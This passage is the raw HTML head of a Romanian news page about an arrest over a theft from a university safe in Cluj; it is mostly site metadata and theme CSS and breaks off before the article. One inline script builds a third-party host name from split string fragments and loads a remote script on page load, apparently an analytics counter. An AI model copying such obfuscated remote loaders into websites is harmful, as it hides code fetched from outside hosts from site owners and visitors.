

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/hotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei/
body_size: 31621
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Hoţii care au spart seiful din cadrul unei universităţi din Cluj au ajuns în arest. Cu feţele acoperite au furat bani și bonuri valorice de peste 90.000 de lei &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="&Icirc;n urma unor activități investigative complexe, polițiștii clujeni au reușit identificarea, depistarea și reținerea persoanelor bănuite de comiterea unui furt&#8230;" />
<meta property="article:published_time" content="2019-11-06" />
<meta property="article:modified_time" content="2019-11-06" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/category/actualitate/112/","name":"112"}},{"@type":"ListItem","position":4,"item":{"@id":"https://www.emaramures.ro/","name":"Ho\u0163ii care au spart seiful din cadrul unei universit\u0103\u0163i din Cluj au ajuns \u00een arest. Cu fe\u0163ele acoperite au furat bani \u0219i bonuri valorice de peste 90.000 de lei"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 1.73ms meta | 0.49ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Hoţii care au spart seiful din cadrul unei universităţi din Cluj au ajuns în arest. Cu feţele acoperite au furat bani și bonuri valorice de peste 90.000 de lei" href="https://www.emaramures.ro/hotii-care-au-spart-seiful-din-cadrul-unei-universitati-din-cluj-au-ajuns-in-arest-cu-fetele-acoperite-au-furat-bani-si-bonuri-valorice-de-peste-90-000-de-lei/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile 